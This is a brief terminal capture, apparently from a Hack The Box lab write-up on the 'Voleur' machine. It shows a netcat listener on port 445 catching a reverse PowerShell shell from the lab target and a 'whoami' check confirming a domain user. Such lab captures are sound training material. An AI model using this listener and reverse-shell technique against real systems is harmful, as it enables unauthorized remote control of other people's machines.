 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.53.18] 50575
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
PS C:\Windows\system32>